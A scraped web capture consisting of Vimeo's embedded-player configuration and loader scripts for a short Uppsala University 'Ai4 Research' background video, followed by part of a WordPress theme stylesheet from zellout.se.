<script>window.playerConfig = {"cdn_url":"https://f.vimeocdn.com","vimeo_api_url":"api.vimeo.com","request":{"files":{"dash":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769078339~acl=%2F44b3261a-cb1a-4f30-aa6f-ca370994a795%2Fpsid%3D9397355dd1952239295e4b611a2b59671be1ffbe904045db532c7c8ff34f18f9%2F%2A~hmac=4be73fca18eebfc027f72744f4846e42937596ed87078ed54938fbcac088a1af/44b3261a-cb1a-4f30-aa6f-ca370994a795/psid=9397355dd1952239295e4b611a2b59671be1ffbe904045db532c7c8ff34f18f9/v2/playlist/av/primary/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~rqiush5QinGaigpVuiJa-hLO4L-GL7yNMTmYKjIrOu0\u0026r=dXM%3D\u0026rh=17bnFn","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769078339~acl=%2F44b3261a-cb1a-4f30-aa6f-ca370994a795%2Fpsid%3D9397355dd1952239295e4b611a2b59671be1ffbe904045db532c7c8ff34f18f9%2F%2A~hmac=4be73fca18eebfc027f72744f4846e42937596ed87078ed54938fbcac088a1af/44b3261a-cb1a-4f30-aa6f-ca370994a795/psid=9397355dd1952239295e4b611a2b59671be1ffbe904045db532c7c8ff34f18f9/v2/playlist/av/primary/playlist.json?pathsig=8c953e4f~rqiush5QinGaigpVuiJa-hLO4L-GL7yNMTmYKjIrOu0\u0026r=dXM%3D\u0026rh=17bnFn"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1769078339-0x2d90b13dbce9f0442a4b1caf4a0d0bd222b76fdf/44b3261a-cb1a-4f30-aa6f-ca370994a795/psid=9397355dd1952239295e4b611a2b59671be1ffbe904045db532c7c8ff34f18f9/v2/playlist/av/primary/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~rqiush5QinGaigpVuiJa-hLO4L-GL7yNMTmYKjIrOu0\u0026r=dXM%3D\u0026rh=17bnFn","origin":"gcs","url":"https://skyfire.vimeocdn.com/1769078339-0x2d90b13dbce9f0442a4b1caf4a0d0bd222b76fdf/44b3261a-cb1a-4f30-aa6f-ca370994a795/psid=9397355dd1952239295e4b611a2b59671be1ffbe904045db532c7c8ff34f18f9/v2/playlist/av/primary/playlist.json?pathsig=8c953e4f~rqiush5QinGaigpVuiJa-hLO4L-GL7yNMTmYKjIrOu0\u0026r=dXM%3D\u0026rh=17bnFn"}},"default_cdn":"akfire_interconnect_quic","separate_av":true,"streams":[{"profile":"139","id":"4a3ccc2f-b6bf-47dd-83ac-7d850ea49f67","fps":25,"quality":"240p"},{"profile":"174","id":"6edd8d65-e20f-4f2c-83de-5036d5cd13da","fps":25,"quality":"720p"},{"profile":"164","id":"9300d28b-98ca-4a33-b4f5-f9999dd2e353","fps":25,"quality":"360p"},{"profile":"165","id":"d50b56b2-d27d-4d2d-a595-b24e87a0ed65","fps":25,"quality":"540p"},{"profile":"175","id":"f844a34d-5f4a-46a7-b7be-cf76241d9741","fps":25,"quality":"1080p"}],"streams_avc":[{"profile":"139","id":"4a3ccc2f-b6bf-47dd-83ac-7d850ea49f67","fps":25,"quality":"240p"},{"profile":"174","id":"6edd8d65-e20f-4f2c-83de-5036d5cd13da","fps":25,"quality":"720p"},{"profile":"164","id":"9300d28b-98ca-4a33-b4f5-f9999dd2e353","fps":25,"quality":"360p"},{"profile":"165","id":"d50b56b2-d27d-4d2d-a595-b24e87a0ed65","fps":25,"quality":"540p"},{"profile":"175","id":"f844a34d-5f4a-46a7-b7be-cf76241d9741","fps":25,"quality":"1080p"}]},"hls":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769078339~acl=%2F44b3261a-cb1a-4f30-aa6f-ca370994a795%2Fpsid%3D9397355dd1952239295e4b611a2b59671be1ffbe904045db532c7c8ff34f18f9%2F%2A~hmac=4be73fca18eebfc027f72744f4846e42937596ed87078ed54938fbcac088a1af/44b3261a-cb1a-4f30-aa6f-ca370994a795/psid=9397355dd1952239295e4b611a2b59671be1ffbe904045db532c7c8ff34f18f9/v2/playlist/av/primary/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~dHjBqvhThrvm3U2hx645bn4xe0wesTO-8LWjiIXCmQA\u0026r=dXM%3D\u0026rh=17bnFn\u0026sf=fmp4","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769078339~acl=%2F44b3261a-cb1a-4f30-aa6f-ca370994a795%2Fpsid%3D9397355dd1952239295e4b611a2b59671be1ffbe904045db532c7c8ff34f18f9%2F%2A~hmac=4be73fca18eebfc027f72744f4846e42937596ed87078ed54938fbcac088a1af/44b3261a-cb1a-4f30-aa6f-ca370994a795/psid=9397355dd1952239295e4b611a2b59671be1ffbe904045db532c7c8ff34f18f9/v2/playlist/av/primary/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~dHjBqvhThrvm3U2hx645bn4xe0wesTO-8LWjiIXCmQA\u0026r=dXM%3D\u0026rh=17bnFn\u0026sf=fmp4"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1769078339-0x2d90b13dbce9f0442a4b1caf4a0d0bd222b76fdf/44b3261a-cb1a-4f30-aa6f-ca370994a795/psid=9397355dd1952239295e4b611a2b59671be1ffbe904045db532c7c8ff34f18f9/v2/playlist/av/primary/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~dHjBqvhThrvm3U2hx645bn4xe0wesTO-8LWjiIXCmQA\u0026r=dXM%3D\u0026rh=17bnFn\u0026sf=fmp4","origin":"gcs","url":"https://skyfire.vimeocdn.com/1769078339-0x2d90b13dbce9f0442a4b1caf4a0d0bd222b76fdf/44b3261a-cb1a-4f30-aa6f-ca370994a795/psid=9397355dd1952239295e4b611a2b59671be1ffbe904045db532c7c8ff34f18f9/v2/playlist/av/primary/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~dHjBqvhThrvm3U2hx645bn4xe0wesTO-8LWjiIXCmQA\u0026r=dXM%3D\u0026rh=17bnFn\u0026sf=fmp4"}},"default_cdn":"akfire_interconnect_quic","separate_av":true}},"file_codecs":{"av1":[],"avc":["4a3ccc2f-b6bf-47dd-83ac-7d850ea49f67","6edd8d65-e20f-4f2c-83de-5036d5cd13da","9300d28b-98ca-4a33-b4f5-f9999dd2e353","d50b56b2-d27d-4d2d-a595-b24e87a0ed65","f844a34d-5f4a-46a7-b7be-cf76241d9741"],"hevc":{"dvh1":[],"hdr":[],"sdr":[]}},"lang":"en","referrer":"https://zellout.se/ai4-research/","cookie_domain":".vimeo.com","signature":"bdda164513e0e9e13daaceec93a82ec0","timestamp":1769074739,"expires":3600,"currency":"USD","session":"3ff56210a678bb211c8152e86e92afd9fc6622aa1769074739","cookie":{"volume":1,"quality":null,"hd":0,"captions":null,"transcript":null,"captions_styles":{"color":null,"fontSize":null,"fontFamily":null,"fontOpacity":null,"bgOpacity":null,"windowColor":null,"windowOpacity":null,"bgColor":null,"edgeStyle":null},"audio_language":null,"audio_kind":null,"qoe_survey_vote":0},"build":{"backend":"31e9776","js":"4.46.25"},"urls":{"js":"https://f.vimeocdn.com/p/4.46.25/js/player.js","js_base":"https://f.vimeocdn.com/p/4.46.25/js","js_module":"https://f.vimeocdn.com/p/4.46.25/js/player.module.js","js_vendor_module":"https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js","locales_js":{"de-DE":"https://f.vimeocdn.com/p/4.46.25/js/player.de-DE.js","en":"https://f.vimeocdn.com/p/4.46.25/js/player.js","es":"https://f.vimeocdn.com/p/4.46.25/js/player.es.js","fr-FR":"https://f.vimeocdn.com/p/4.46.25/js/player.fr-FR.js","ja-JP":"https://f.vimeocdn.com/p/4.46.25/js/player.ja-JP.js","ko-KR":"https://f.vimeocdn.com/p/4.46.25/js/player.ko-KR.js","pt-BR":"https://f.vimeocdn.com/p/4.46.25/js/player.pt-BR.js","zh-CN":"https://f.vimeocdn.com/p/4.46.25/js/player.zh-CN.js"},"ambisonics_js":"https://f.vimeocdn.com/p/external/ambisonics.min.js","barebone_js":"https://f.vimeocdn.com/p/4.46.25/js/barebone.js","chromeless_js":"https://f.vimeocdn.com/p/4.46.25/js/chromeless.js","three_js":"https://f.vimeocdn.com/p/external/three.rvimeo.min.js","hive_sdk":"https://f.vimeocdn.com/p/external/hive-sdk.js","hive_interceptor":"https://f.vimeocdn.com/p/external/hive-interceptor.js","proxy":"https://player.vimeo.com/static/proxy.html","css":"https://f.vimeocdn.com/p/4.46.25/css/player.css","chromeless_css":"https://f.vimeocdn.com/p/4.46.25/css/chromeless.css","fresnel":"https://arclight.vimeo.com/add/player-stats","player_telemetry_url":"https://arclight.vimeo.com/player-events","telemetry_base":"https://lensflare.vimeo.com"},"flags":{"plays":1,"dnt":1,"autohide_controls":0,"preload_video":"metadata_on_hover","qoe_survey_forced":0,"ai_widget":0,"ecdn_delta_updates":0,"disable_mms":0,"check_clip_skipping_forward":0},"country":"US","client":{"ip":"3.134.105.213"},"ab_tests":{"cross_origin_texttracks":{"group":"variant","track":false,"data":null}},"atid":"379632160.1769074739","ai_widget_signature":"880f9d0cfd732fa39cce837c2404dd2a4eb5ac02a3ac7336e91ad87fc4d9acc3_1769078339","config_refresh_url":"https://player.vimeo.com/video/459008350/config/request?atid=379632160.1769074739\u0026expires=3600\u0026referrer=https%3A%2F%2Fzellout.se%2Fai4-research%2F\u0026session=3ff56210a678bb211c8152e86e92afd9fc6622aa1769074739\u0026signature=bdda164513e0e9e13daaceec93a82ec0\u0026time=1769074739\u0026v=1"},"player_url":"player.vimeo.com","video":{"id":459008350,"title":"Uppsala universitet / Ai4 Research / Bakgrundsfilm med logo","width":1920,"height":1080,"duration":27,"url":"","share_url":"https://vimeo.com/459008350/4d710efdeb","embed_code":"\u003ciframe title=\"vimeo-player\" src=\"https://player.vimeo.com/video/459008350?h=4d710efdeb\" width=\"640\" height=\"360\" frameborder=\"0\" referrerpolicy=\"strict-origin-when-cross-origin\" allow=\"autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media; web-share\"   allowfullscreen\u003e\u003c/iframe\u003e","default_to_hd":0,"privacy":"unlisted","embed_permission":"public","thumbnail_url":"https://i.vimeocdn.com/video/959220158-de86b3fa2c277e49825ee104f71ef8fd12cfa7e9cba60e90f693d4c4435bb344-d","owner":{"id":6205487,"name":"Oh My, Uppsala","img":"https://i.vimeocdn.com/portrait/93384074_60x60?sig=bc4b9a61eab330abdc4f0380c150e9489374bc469e08c77dc2551a6c76a4bd22\u0026v=1\u0026region=us","img_2x":"https://i.vimeocdn.com/portrait/93384074_60x60?sig=bc4b9a61eab330abdc4f0380c150e9489374bc469e08c77dc2551a6c76a4bd22\u0026v=1\u0026region=us","url":"https://vimeo.com/zellout","account_type":"pro"},"spatial":0,"live_event":null,"version":{"current":null,"available":[{"id":157058845,"file_id":2028424526,"is_current":true}]},"unlisted_hash":"4d710efdeb","rating":{"id":6},"fps":25,"bypass_token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJjbGlwX2lkIjo0NTkwMDgzNTAsImV4cCI6MTc2OTA3ODM0MH0.ZqJUEDhtaFb6KETGcy6cLJRB2pvTpcg5g2uYnrDAihc","channel_layout":"stereo","ai":0,"locale":""},"user":{"id":0,"team_id":0,"team_origin_user_id":0,"account_type":"none","liked":0,"watch_later":0,"owner":0,"mod":0,"logged_in":0,"private_mode_enabled":0,"vimeo_api_client_token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzZXNzaW9uX2lkIjoiM2ZmNTYyMTBhNjc4YmIyMTFjODE1MmU4NmU5MmFmZDlmYzY2MjJhYTE3NjkwNzQ3MzkiLCJleHAiOjE3NjkwNzgzMzksImFwcF9pZCI6MTE4MzU5LCJzY29wZXMiOiJwdWJsaWMgc3RhdHMifQ.MSxUFOf9KyEhqlgP8GHyHOngX197mHFdAmvE7W943i4"},"view":1,"vimeo_url":"vimeo.com","embed":{"audio_track":"","autoplay":0,"autopause":1,"dnt":1,"editor":0,"keyboard":1,"log_plays":1,"loop":0,"muted":0,"on_site":0,"texttrack":"","transparent":1,"outro":"text","playsinline":1,"quality":null,"player_id":"","api":null,"app_id":"122963","color":"00adef","color_one":"000000","color_two":"00adef","color_three":"ffffff","color_four":"000000","context":"embed.main","settings":{"auto_pip":1,"badge":0,"byline":0,"collections":0,"color":0,"force_color_one":0,"force_color_two":0,"force_color_three":0,"force_color_four":0,"embed":0,"fullscreen":1,"like":0,"logo":0,"playbar":1,"portrait":0,"pip":0,"share":0,"spatial_compass":0,"spatial_label":0,"speed":0,"title":1,"volume":0,"watch_later":0,"watch_full_video":1,"controls":1,"airplay":0,"audio_tracks":0,"chapters":0,"chromecast":0,"cc":0,"transcript":0,"quality":0,"play_button_position":1,"ask_ai":0,"skipping_forward":1,"debug_payload_collection_policy":"default"},"create_interactive":{"has_create_interactive":false,"viddata_url":""},"min_quality":null,"max_quality":null,"initial_quality":null,"prefer_mms":1}}</script>
<script>const fullscreenSupported="exitFullscreen"in document||"webkitExitFullscreen"in document||"webkitCancelFullScreen"in document||"mozCancelFullScreen"in document||"msExitFullscreen"in document||"webkitEnterFullScreen"in document.createElement("video");var isIE=checkIE(window.navigator.userAgent),incompatibleBrowser=!fullscreenSupported||isIE;window.noModuleLoading=!1,window.dynamicImportSupported=!1,window.cssLayersSupported=typeof CSSLayerBlockRule<"u",window.isInIFrame=function(){try{return window.self!==window.top}catch(e){return!0}}(),!window.isInIFrame&&/twitter/i.test(navigator.userAgent)&&window.playerConfig.video.url&&(window.location=window.playerConfig.video.url),window.playerConfig.request.lang&&document.documentElement.setAttribute("lang",window.playerConfig.request.lang),window.loadScript=function(e){var n=document.getElementsByTagName("script")[0];n&&n.parentNode?n.parentNode.insertBefore(e,n):document.head.appendChild(e)},window.loadVUID=function(){if(!window.playerConfig.request.flags.dnt&&!window.playerConfig.embed.dnt){window._vuid=[["pid",window.playerConfig.request.session]];var e=document.createElement("script");e.async=!0,e.src=window.playerConfig.request.urls.vuid_js,window.loadScript(e)}},window.loadCSS=function(e,n){var i={cssDone:!1,startTime:new Date().getTime(),link:e.createElement("link")};return i.link.rel="stylesheet",i.link.href=n,e.getElementsByTagName("head")[0].appendChild(i.link),i.link.onload=function(){i.cssDone=!0},i},window.loadLegacyJS=function(e,n){if(incompatibleBrowser){var i=e.querySelector(".vp-placeholder");i&&i.parentNode&&i.parentNode.removeChild(i);let a=`/video/${window.playerConfig.video.id}/fallback`;window.playerConfig.request.referrer&&(a+=`?referrer=${window.playerConfig.request.referrer}`),n.innerHTML=`<div class="fallback"><iframe title="unsupported message" src="${a}" frameborder="0"></iframe></div>`}else{n.className="player loading";var t=window.loadCSS(e,window.playerConfig.request.urls.css),r=e.createElement("script"),o=!1;r.src=window.playerConfig.request.urls.js,window.loadScript(r),r["onreadystatechange"in r?"onreadystatechange":"onload"]=function(){!o&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")&&(o=!0,playerObject=new VimeoPlayer(n,window.playerConfig,t.cssDone||{link:t.link,startTime:t.startTime}))},window.loadVUID()}};function checkIE(e){e=e&&e.toLowerCase?e.toLowerCase():"";function n(r){return r=r.toLowerCase(),new RegExp(r).test(e);return browserRegEx}var i=n("msie")?parseFloat(e.replace(/^.*msie (\d+).*$/,"$1")):!1,t=n("trident")?parseFloat(e.replace(/^.*trident\/(\d+)\.(\d+).*$/,"$1.$2"))+4:!1;return i||t}
</script>
<script nomodule>
  window.noModuleLoading = true;
  var playerEl = document.getElementById('player');
  window.loadLegacyJS(document, playerEl);
</script>
<script type="module">try{import("").catch(()=>{})}catch(t){}window.dynamicImportSupported=!0;
</script>
<script type="module">if(!window.dynamicImportSupported||!window.cssLayersSupported){if(!window.noModuleLoading){window.noModuleLoading=!0;var playerEl=document.getElementById("player");window.loadLegacyJS(document,playerEl)}var moduleScriptLoader=document.getElementById("js-module-block");moduleScriptLoader&&moduleScriptLoader.parentElement.removeChild(moduleScriptLoader)}
</script>
<script type="module" id="js-module-block">if(!window.noModuleLoading&&window.dynamicImportSupported&&window.cssLayersSupported){const n=document.getElementById("player"),e=window.loadCSS(document,window.playerConfig.request.urls.css);import(window.playerConfig.request.urls.js_module).then(function(o){new o.VimeoPlayer(n,window.playerConfig,e.cssDone||{link:e.link,startTime:e.startTime}),window.loadVUID()}).catch(function(o){throw/TypeError:[A-z ]+import[A-z ]+module/gi.test(o)&&window.loadLegacyJS(document,n),o})}
</script>

<script type="application/ld+json">{"embedUrl":"https://player.vimeo.com/video/459008350?h=4d710efdeb","thumbnailUrl":"https://i.vimeocdn.com/video/959220158-de86b3fa2c277e49825ee104f71ef8fd12cfa7e9cba60e90f693d4c4435bb344-d?f=webp","name":"Uppsala universitet / Ai4 Research / Bakgrundsfilm med logo","description":"This is \"Uppsala universitet / Ai4 Research / Bakgrundsfilm med logo\" by \"Oh My, Uppsala\" on Vimeo, the home for high quality videos and the people who love them.","duration":"PT27S","uploadDate":"2020-09-17T11:04:24-04:00","@context":"https://schema.org/","@type":"VideoObject"}</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://zellout.se/wp-content/themes/zellout/assets/css/style.css?ver=2.4.1
body_size: 50360
content:
/**Date 19**/
/*********************
COMPASS MIXINS
*********************/
/*********************
COMPASS RESET
*********************/
/* line 5, ../../../../../../../../Downloads/CodeKit.app/Contents/Resources/engines/compass/compass-core/stylesheets/compass/reset/_utilities.scss */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font: inherit;
  font-size: 100%;
  vertical-align: baseline; }

/* line 22, ../../../../../../../../Downloads/CodeKit.app/Contents/Resources/engines/compass/compass-core/stylesheets/compass/reset/_utilities.scss */
html {
  line-height: 1; }
  #cornerLogo{
    position:absolute;
    display:none;
    right:15px;
    bottom:15px;
    width:70px;
    height:70px;
  }
 
  #cornerLogo-mobile{
    position:absolute;
    top:12px;
    right:12px;
    width:70px;
    height:97px;
    z-index:300;
  }
/* line 24, ../../../../../../../../Downloads/CodeKit.app/Contents/Resources/engines/compass/compass-core/stylesheets/compass/reset/_utilities.scss */
ol, ul {
  list-style: none; }

/* line 26, ../../../../../../../../Downloads/CodeKit.app/Contents/Resources/engines/compass/compass-core/stylesheets/compass/reset/_utilities.scss */
table {
  border-collapse: collapse;
  border-spacing: 0; }

/* line 28, ../../../../../../../../Downloads/CodeKit.app/Contents/Resources/engines/compass/compass-core/stylesheets/compass/reset/_utilities.scss */
caption, th, td {
  text-align: left;
  font-weight: normal;
  vertical-align: middle; }

/* line 30, ../../../../../../../../Downloads/CodeKit.app/Contents/Resources/engines/compass/compass-core/stylesheets/compass/reset/_utilities.scss */
q, blockquote {
  quotes: none; }
  /* line 103, ../../../../../../../../Downloads/CodeKit.app/Contents/Resources/engines/compass/compass-core/stylesheets/compass/reset/_utilities.scss */
  q:before, q:after, blockquote:before, blockquote:after {
    content: "";
    content: none; }

/* line 32, ../../../../../../../../Downloads/CodeKit.app/Contents/Resources/engines/compass/compass-core/stylesheets/compass/reset/_utilities.scss */
a img {
  border: none; }

/* line 116, ../../../../../../../../Downloads/CodeKit.app/Contents/Resources/engines/compass/compass-core/stylesheets/compass/reset/_utilities.scss */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {
  display: block; }

/*********************
BASE (MOBILE) SIZE
*********************/
/*********************
VARIABLES & MIXINS
*********************/
/*********************
VARIABLES
*********************/
/*Max width*/
/*Colors*/
/*rgba(black, 0.8);*/
/*********************
MIXINS
*********************/
/*********************
GLOBAL
*********************/
/* line 5, ../sass/base.scss */
html {
  font-size: 95%;
  color: #333333;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  height: 100%; }

/* line 13, ../sass/base.scss */
html, button, input, select, textarea {
  font-family: Playfair Display, serif;
  color: #333333; }

/* line 18, ../sass/base.scss */
html {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box; }

/* line 22, ../sass/base.scss */
*, *:before, *:after {
  box-sizing: inherit; }

/* line 26, ../sass/base.scss */
body {
  line-height: 1.4;
  -webkit-appearance: none;
  -webkit-text-size-adjust: none;
  height: 100%;
  background: white;
  /*$middleGray*/ }

/* line 34, ../sass/base.scss */
.hidden {
  display: none !important; }

/* line 38, ../sass/base.scss */
.floatLeft {
  float: left; }

/* line 42, ../sass/base.scss */
.floatRight {
  float: right; }

/* line 46, ../sass/base.scss */
img {
  width: 100%;
  height: auto; }

/*
.gallery {
	margin: 0 !important;
	img {
		width: auto;
	}
}
*/
/* line 58, ../sass/base.scss */
input[type="search"] {
  -webkit-appearance: none !important; }

/* line 62, ../sass/base.scss */
.onlyForCrawlers {
  display: none; }

/* line 65, ../sass/base.scss */
.videowrapper {
  float: none;
  clear: both;
  width: 100%;
  position: relative;
  padding-bottom: 56.25%;
  padding-top: 25px;
  height: 0; }
  /* line 73, ../sass/base.scss */
  .videowrapper iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%; }

/**********************
WORDPRESS
***********************/
/* line 86, ../sass/base.scss */
.gallery .gallery-item img {
  border: 0 !important; }

/*********************
HEADINGS
*********************/
/* line 94, ../sass/base.scss */
h1, h2, h3, h4, p.date {
  text-transform: uppercase;
  font-family: Oswald;
  font-weight: 400; }

/* line 100, ../sass/base.scss */
h1 {
  font-size: 170%;
  /*text-align: center;*/
  margin-bottom: 10px; }

/* line 106, ../sass/base.scss */
h2 {
  font-size: 110%; }

/* line 110, ../sass/base.scss */
h3 {
  font-size: 110%; }

/* line 114, ../sass/base.scss */
h4 {
  font-size: 110%; }

/* line 118, ../sass/base.scss */
h5 {
  margin-bottom: 5px;
  font-size: 100%; }

/*********************
LINKS
*********************/
/* line 127, ../sass/base.scss */
a {
  cursor: pointer;
  text-decoration: none;
  color: #333333; }

/* line 133, ../sass/base.scss */
a:focus, a:active {
  outline: 0; }

/* line 137, ../sass/base.scss */
a:hover {
  text-decoration: underline; }

/* line 141, ../sass/base.scss */
a:focus {
  outline: thin dotted; }

/*********************
HIGHLIGHT
*********************/
/* line 149, ../sass/base.scss */
.highlight {
  color: #cb0018;
  font-style: italic; }

/*********************
ANIMATIONS
*********************/
@-webkit-keyframes fadeIn {
  0% {
    opacity: 0; }
  100% {
    opacity: 1; } }
@-moz-keyframes fadeIn {
  0% {
    opacity: 0; }
  100% {
    opacity: 1; } }
@-ms-keyframes fadeIn {
  0% {
    opacity: 0; }
  100% {
    opacity: 1; } }
@-o-keyframes fadeIn {
  0% {
    opacity: 0; }
  100% {
    opacity: 1; } }
@keyframes fadeIn {
  0% {
    opacity: 0; }
  100% {
    opacity: 1; } }
/* line 186, ../sass/base.scss */
.fadedIn {
  -webkit-animation: fadeIn;
  -moz-animation: fadeIn;
  -ms-animation: fadeIn;
  -o-animation: fadeIn;
  animation: fadeIn; }

/* line 190, ../sass/base.scss */
.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both; }

/*********************
FORMS
*********************/
/* line 202, ../sass/base.scss */
div#content input, div#content textarea {
  border: 0;
  font-size: 90%;
  padding: 7px; }
/* line 208, ../sass/base.scss */
div#content button, div#content input[type="button"] {
  border: 0;
  padding: 7px 15px;
  font-size: 90%;
  color: white;
  text-transform: uppercase; }
/* line 216, ../sass/base.scss */
div#content textarea {
  resize: none; }

/*********************
FRAMEWORK
*********************/
/* line 225, ../sass/base.scss */
div#container {
  /*height: 100%;*/ }

/* line 229, ../sass/base.scss */
div#innerContainer {
  margin-top: 66px; }

/* line 233, ../sass/base.scss */
section.innerContent {
  padding: 15px; }

/*********************
COLORS
*********************/
/* line 241, ../sass/base.scss */
.green {
  background: #00e5af !important; }

/* line 245, ../sass/base.scss */
.orange {
  background: #e59232 !important; }

/* line 249, ../sass/base.scss */
.turquoise {
  background: #4dcbaf !important; }

/* line 253, ../sass/base.scss */
.pink {
  background: #ff8887 !important; }

/* line 257, ../sass/base.scss */
.lightblue {
  background: #8fb3c4 !important; }

/* line 261, ../sass/base.scss */
.red {
  background: #cb0018 !important; }
  /* line 264, ../sass/base.scss */
  .red h2, .red h3, .red p {
    color: white !important; }

/* line 269, ../sass/base.scss */
.black {
  background: #191919 !important; }

/*********************
BLOCKS & BOXES
*********************/
/* line 278, ../sass/base.scss */
section#the_loop {
  overflow: hidden;
  /* Personel */ }
  /* line 281, ../sass/base.scss */
  section#the_loop .block {
    width: 100%;
    position: relative;
    border-bottom: 3px solid white;
    /*min-height: 320px;*/ }
    /* line 287, ../sass/base.scss */
    section#the_loop .block div.blockInner {
      position: relative; }
      /* line 289, ../sass/base.scss */
      section#the_loop .block div.blockInner iframe {
        min-height: 320px; }
      /* line 295, ../sass/base.scss */
      section#the_loop .block div.blockInner div.blockContent {
        min-height: 320px;
        /*font-size: 0.85em;*/ }
        /* line 301, ../sass/base.scss */
        section#the_loop .block div.blockInner div.blockContent div.blockContentInner {
          /*text-align: center;*/
          padding: 5%;
          /*width: 100%;*/
          display: inline-block;
          vertical-align: middle;
          max-width: 99%; }
        /* line 310, ../sass/base.scss */
        section#the_loop .block div.blockInner div.blockContent p.date {
          font-size: 130%;
          margin-bottom: 12px; }
        /* line 315, ../sass/base.scss */
        section#the_loop .block div.blockInner div.blockContent h2 {
          margin-bottom: 10px;
          font-size: 220%;
          line-height: 1.3em; }
        /* line 323, ../sass/base.scss */
        section#the_loop .block div.blockInner div.blockContent.back {
          position: absolute;
          bottom: 0;
          top: 0;
          background: rgba(243, 243, 243, 0.95);
          /*max-width: 0;*/
          height: 100%;
          overflow: hidden;
          opacity: 0; }
      /* line 334, ../sass/base.scss */
      section#the_loop .block div.blockInner div.blockContent:before {
        content: '';
        display: inline-block;
        height: 100%;
        vertical-align: middle;
        margin-right: -0.25em;
        /*width: 1%;*/ }
    /* line 345, ../sass/base.scss */
    section#the_loop .block.active div.blockInner div.blockContent.back {
      opacity: 1;
      /*max-width: 95%;*/
      -moz-transition: all 0.3s ease;
      -o-transition: all 0.3s ease;
      -webkit-transition: all 0.3s ease;
      -ms-transition: all 0.3s ease;
      transition: all 0.3s ease; }
    /* line 351, ../sass/base.scss */
    section#the_loop .block.col-100 {
      min-height: 100%; }
    /* line 355, ../sass/base.scss */
    section#the_loop .block figure {
      display: block;
      overflow: hidden;
      height: 100%;
      width: 100%; }
      /* line 360, ../sass/base.scss */
      section#the_loop .block figure img {
        display: block;
        width: 100%;
        height: auto; }
      /* line 365, ../sass/base.scss */
      section#the_loop .block figure figcaption {
        position: absolute;
        bottom: 0;
        padding: 15px 20px;
        width: 100%;
        text-align: center;
        color: white;
        /*font-size: 0.8em;*/ }
        /* line 379, ../sass/base.scss */
        section#the_loop .block figure figcaption h2 {
          margin: 0; }
        /* line 383, ../sass/base.scss */
        section#the_loop .block figure figcaption h3 {
          font-style: italic;
          text-transform: lowercase;
          font-family: Playfair Display, serif;
          font-weight: normal; }
    /* line 394, ../sass/base.scss */
    section#the_loop .block div.blockInner div.blockContent {
      background: #f3f3f3; }
    /* line 399, ../sass/base.scss */
    section#the_loop .block.flipable {
      cursor: pointer; }
  /* line 407, ../sass/base.scss */
  section#the_loop .col-66 img, section#the_loop .col-100 img {
    /*width: auto;*/ }
  /* line 411, ../sass/base.scss */
  section#the_loop .linked {
    cursor: pointer; }
  /* line 414, ../sass/base.scss */
  section#the_loop .expandable:after {
    border-bottom: 20px solid #f3f3f3;
    border-left: 20px solid transparent;
    border-right: 20px solid transparent;
    content: "";
    height: 0;
    bottom: -20px;
    width: 20px;
    position: absolute;
    left: 50%;
    width: 20px;
    margin-left: -10px;
    display: none; }
  /* line 425, ../sass/base.scss */
  section#the_loop .expandable.active:after {
    display: block !important;
    pointer-events: none; }
  /* line 33, ../sass/vars_mixins.scss */
  section#the_loop.personel:before, section#the_loop.personel:after {
    content: "";
    display: table; }
  /* line 38, ../sass/vars_mixins.scss */
  section#the_loop.personel:after {
    clear: both; }
  /* line 436, ../sass/base.scss */
  section#the_loop.personel .block {
    padding-bottom: 0 !important;
    border: 0;
    margin-bottom: 10px;
    float: left;
    width: 50%;
    padding: 0 4px 0 0;
    min-height: 290px;			max-height: 168px;}
    /* line 445, ../sass/base.scss */
    section#the_loop.personel .block img {
      /*
      	width: 128px;
      	height: 128px;
      */
      margin-bottom: 2px; }
    /* line 452, ../sass/base.scss */
    section#the_loop.personel .block h2 {
      margin: 0 45px 20px 0;
      font-size: 170%; }
    /* line 456, ../sass/base.scss */
    section#the_loop.personel .block h5 {
      font-style: italic; }
    /* line 459, ../sass/base.scss */
    section#the_loop.personel .block p {
      margin-bottom: 2px !important;
      /*font-size: 0.9em;*/ }
    /* line 464, ../sass/base.scss */
    section#the_loop.personel .block:nth-child(even) {
      padding: 0 0 0 4px; }

/*********************
HEADER
*********************/
/* line 476, ../sass/base.scss */
header#mainheader {
  background: rgba(255, 255, 255, 0.98);
  padding: 15px;
  text-align: center;
  width: 100%;
  left: 0;
  right: 0;
  top: 0;
  z-index: 100;
  border-top: 0;
  position: fixed;
  /*@include opacity(0.90);*/
  transform: translateY(0%);
  transition: all 0.3s ease 0s;
